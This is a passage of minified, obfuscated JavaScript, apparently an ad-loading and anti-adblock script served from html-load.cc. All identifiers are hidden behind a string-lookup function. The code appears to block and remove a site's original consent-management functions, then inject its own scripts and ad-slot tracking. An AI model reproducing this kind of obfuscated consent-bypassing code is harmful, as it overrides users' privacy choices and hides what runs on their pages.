h=(window[n(1056)][n(2030)]+window[n(1056)][n(1483)])[n(1853)](n(2986))||n(2861)===wt.A[n(1576)](n(2986),!1);if(!u)return st.A[n(1127)](n(2747));if(null!==(o=null==u?void 0:u[n(1374)])&&void 0!==o&&!o&&window[n(1035)]!==window[n(2782)])return st.A[n(1127)](n(941));if(u[n(1206)]&&!rt.A[n(1127)]&&n(2861)!==wt.A[n(1576)](n(938),!1)&&!h){const[g,b]=await Promise[n(2567)]([(0,Tu.H4)(u[n(2640)]),(0,Tu.jy)(u[n(1501)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(1127)](n(2967))}if(!u[n(2502)]&&!rt.A[n(1127)]&&n(2861)!==wt.A[n(1576)](n(938),!1)&&!h)return st.A[n(1127)](n(1194));wt.A[n(1837)](u[n(1998)]&&!!u[n(2258)]),(0,_u.Nq)();const[m,f]=null!=u&&u[n(2417)]||h?[!0,!0]:await Promise[n(2567)]([(0,Tu.H4)(u[n(2640)]),(0,Tu.jy)(u[n(1501)])]);if(window[n(1433)][n(1413)]=m,(0,_u.B3)(),st.A[n(1127)](n(1027),m),st.A[n(1127)](n(2384),f),u[n(1957)]){const w=await async function(t){const e=n;try{const n=wt.A[e(1576)](e(523));if(n)try{const r=JSON[e(1466)](n);if(r[e(856)]&&r[e(856)]+864e5>Date[e(449)]())return ed(t)[e(2259)]((t=>{const n=e;t&&wt.A[n(1124)](n(523),JSON[n(2378)]({...t,cachedAt:Date[n(449)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1124)](e(523),JSON[e(2378)]({...r,cachedAt:Date[e(449)]()})),r}catch(t){return st.A[e(1410)](e(1297),t),{ivt:!1,reason:e(1410)}}}(e);if(w[n(523)])return(0,ot.mQ)(e,new Map([[n(1532),w[n(2220)]],[n(1803),m[n(1380)]()]])),void st.A[n(1127)](n(2737))}(0,ot.JR)(e,m,m&&f,null!==(s=u[n(566)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(2212)])||void 0===a?void 0:a[n(1961)]((t=>t[n(802)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1853)](d)||Math[l(2289)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(3139)]=window[o(3139)]||{},window[o(3139)][o(1647)]=window[o(3139)][o(1647)]||[],window[o(3139)][o(1647)][o(1694)]((()=>{const t=o,a=Math[t(2323)](performance[t(449)]());let c=!1;window[t(3139)][t(3204)]()[t(2599)](t(1476),(e=>{const n=t;if(c)return;const r=e[n(1538)][n(1872)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2323)](performance[n(449)]())})})),window[t(3139)][t(3204)]()[t(2599)](t(3148),(o=>{const l=t;if(c)return;const u=o[l(1538)][l(1872)]()||"";if(!u||!s[u])return;if(o[l(3332)])return;c=!0;const d=Math[l(2323)](performance[l(449)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1476)],d)}))}))})(e,c,o,u))})(e,u[n(1245)],u[n(2072)],m,f,null!==(c=v[n(387)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(3139)];return!!e&&t(925)===e[t(1381)][t(1380)]()}catch(t){return!1}}if(Pu.A[n(2115)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(1063)])&&!vt(location[n(2648)]))return void st.A[n(1127)](n(1611));if(u[n(860)]&&(0,mt.oi)(u[n(860)]))return(0,ot.ME)(e),void st.A[n(1127)](n(1830));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1408)]=e[o(1998)],window[o(1382)]=e[o(1245)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(1127)](o(1744),e[o(1536)]),null!==(m=e[o(1536)])&&void 0!==m&&m[o(802)]){var f;st.A[o(1127)](o(2786),e[o(1998)]);const n=null!==(f=e[o(1536)][o(2955)])&&void 0!==f?f:"eu";(o(2567)===n||"eu"===n&&e[o(1998)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1842)])&&void 0!==i?i:3e3;if(st.A[r(1127)](r(2529)),await async function(t){const e=r,n=e(1065);try{const t=localStorage[e(764)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1466)](t);if(r&&r>Date[e(449)]())return st.A[e(1127)](e(645)[e(1667)](n,e(2001))[e(1667)](r-Date[e(449)](),"ms")),n}}catch(t){st.A[e(1410)](e(2956),t)}st.A[e(1127)](e(2627));const i=await xt(t);try{localStorage[e(2364)](n,JSON[e(2378)]({value:i,expiresAt:Date[e(449)]()+3e5})),st.A[e(1127)](e(2354)+i)}catch(t){st.A[e(1410)](e(2414),t)}return i}(s))return st.A[r(1127)](r(1992)),!1;st.A[r(1127)](r(2611)[r(1667)](n[r(1532)],r(1079))),r(2252)===n[r(1532)]?(n[r(2643)]&&(window[r(778)]=n[r(2643)]),n[r(2847)]&&(window[r(2241)]=n[r(2847)])):r(1934)===n[r(1532)]&&(window[r(1684)]=n[r(2643)],n[r(3288)]&&(window[r(3121)]=n[r(3288)])),st.A[r(1127)](r(684));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1410)](e(2577),t)}};a((()=>delete window[r(2324)])),a((()=>delete window[r(3209)])),a((()=>delete window[r(1666)])),a((()=>window[r(300)][r(2459)]&&window[r(300)][r(2459)][r(3089)][r(1259)]())),a((()=>window[r(300)][r(1716)]&&window[r(300)][r(1716)][r(3089)][r(1259)]())),a((()=>window[r(300)][r(3012)]&&window[r(300)][r(3012)][r(3089)][r(1259)]()));const c=document[r(2693)](r(2854))[0],l=r(2252)===n[r(1532)]?""[r(1667)](rt.A[r(2371)],r(3032)):r(1934)===n[r(1532)]?""[r(1667)](rt.A[r(2371)],r(3014)):r(1849)===n[r(1532)]||r(3054)===n[r(1532)]?n[r(3054)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1521)](r(1261));return d[r(861)]=!0,d[r(1532)]=r(2261),d[r(1478)]=u,c[r(1439)](d),st.A[r(1127)](r(1376)[r(1667)](n[r(1532)],r(496))),!0}(t,rt.A[o(2371)],e[o(1536)]))}const n=xt(1e4)[o(2259)]((n=>{const r=o,i=!n;return st.A[r(1127)](r(2551)[r(1667)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1g;window[n(2324)]?window[n(2324)](n(2599),2,(i=>{const o=n;r=i[o(3193)],st.A[o(1127)](o(2424),i),!e||i[o(1116)]?o(2348)===i[o(2961)]||o(1441)===i[o(2961)]?t(!0):st.A[o(1127)](o(1601),i[o(2961)]):st.A[o(1127)](o(1638),i[o(1116)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(490)]([i,s]);return window[n(2324)]&&void 0!==r&&window[n(2324)](n(2395),2,(t=>{const e=n;st.A[e(1127)](e(3287),t)}),r),a}(0,e[o(1998)]),h=!u),[o(1169),o(405),o(2829)][o(1665)]((t=>location[o(2847)][o(734)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2324)](n(2599),2,(e=>{const r=n;var i;window[r(1544)]=!(!e[r(1116)]||1==(null!==(i=e[r(3021)][r(414)][1])&&void 0!==i?i:0)),window[r(2324)](r(2395),2,(function(){const t=r;st.A[t(1127)](t(3296))}),e[r(3193)]),t()})),setTimeout((()=>{e(new Error(n(1052)))}),104)}))[o(3117)]((t=>{const e=o;st.A[e(1410)](e(1214),t)})),st.A[o(1127)](o(1544),window[o(1544)])))}if(e[o(545)]&&(0,dt.I)(e[o(545)],r,i,t),wt.A[o(1576)](o(2201),!1)){var p;const t=wt.A[o(1576)](o(2201),!1)[o(3218)](",");e[o(2089)]=(null!==(p=e[o(2089)])&&void 0!==p?p:[])[o(507)]((e=>t[o(1665)]((t=>e.id[o(1853)](t)))))}e[o(2089)]=yt(null!==(s=e[o(2089)])&&void 0!==s?s:[]),e[o(1467)]=yt(e[o(1467)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(639)]((t=>t[r(415)](e,n))),b[r(1124)](e,n)}),r)[0],[v,y]=bt(g,b[o(1124)][o(888)](b),r),x=null===(a=window[o(1433)])||void 0===a?void 0:a[o(1647)];if(window[o(1433)]={...window[o(1433)],...v},Array[o(2965)](x)&&x[o(639)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2648)]))return void st.A[o(1127)](o(1318));const k=await(0,ft.C8)(t,rt.A[o(2371)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2089)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2371)]);e[r(2139)]=""[r(1667)](t,".")[r(1667)](e[r(2139)]),gt(e[r(2648)])}const l=n?(0,ft.XV)(rt.A[r(2371)],0):rt.A[r(2371)];if(pt(r(2566),r(1261),(0,ht.Wq)({protectUrlContext:t,url:l+r(693),kind:ht.MN[r(1907)],endpoint:l})),null!==(i=e[r(2089)])&&void 0!==i&&i[r(1961)]((t=>{const e=r;var n;return null===(n=t[e(1678)])||void 0===n?void 0:n[e(1665)]((t=>t[e(1539)]))}))&&pt(r(2566),r(1261),(0,ht.Wq)({protectUrlContext:t,url:r(2796),kind:ht.MN[r(1907)],endpoint:l})),null!==(s=e[r(2089)])&&void 0!==s&&s[r(1961)]((t=>{const e=r;var n;return null===(n=t[e(1678)])||void 0===n?void 0:n[e(1665)]((t=>t[e(363)]||t[e(1719)]||t[e(825)]||t[e(1588)]||t[e(3119)]||t[e(3112)]||t[e(3042)]||t[e(285)]||t[e(2827)]||t[e(2530)]))}))&&(pt(r(2566),r(1261),(0,ht.Wq)({protectUrlContext:t,url:r(2301),kind:ht.MN[r(1907)],endpoint:l})),pt(r(2566),r(1261),(0,ht.Wq)({protectUrlContext:t,url:l+r(2466),kind:ht.MN[r(1907)],endpoint:l}))),null!==(a=e[r(2089)])&&void 0!==a&&a[r(1961)]((t=>{const e=r;var n;return null===(n=t[e(1678)])||void 0===n?void 0:n[e(1665)]((t=>(0,mt.P)(t[e(363)])&&e(1580)===t[e(363)][e(1788)][e(1532)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(918),kind:ht.MN[r(1907)],endpoint:l});pt(r(2566),r(1261),e)}null!==(c=e[r(2089)])&&void 0!==c&&c[r(1961)]((t=>{const n=r;var i;return null===(i=t[n(1678)])||void 0===i?void 0:i[n(1665)]((t=>(0,mt.$8)(e[n(3288)],t[n(363)])))}))&&pt(r(2566),r(1261),(0,ht.Wq)({protectUrlContext:t,url:r(2285),kind:ht.MN[r(1907)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1556)+btoa(location[o(2139)]);document[o(2599)](o(738),(()=>window[S]=Date[o(449)]())),window[o(2599)](o(2997),(()=>window[S]=Date[o(449)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(1681)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2089)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1056)][n(2648)][n(3218)]("#")[0]&&(_=window[n(1056)][n(2648)][n(3218)]("#")[0],null!==(l=e[n(1613)])&&void 0!==l&&l&&c[n(639)]((t=>{const e=n;var r;return null===(r=document[e(2845)](t))||void 0===r?void 0:r[e(1259)]()})),(null===(u=e[n(1167)])||void 0===u||u)&&(z={},g[n(639)]((t=>t[n(2862)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1433)]={...window[n(1433)],...w(g)},(0,lt.Ih)(null!==(s=e[n(3070)])&&void 0!==s?s:[]),g[n(639)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2580)][e(1661)][e(3070)])&&void 0!==r?r:[])})),!M&&e[n(986)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(986)])}),1e4)),!0}))[o(1798)]()})(e,u,m,f)}catch(x){st.A[n(1410)](x,n(2673),x[n(1925)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
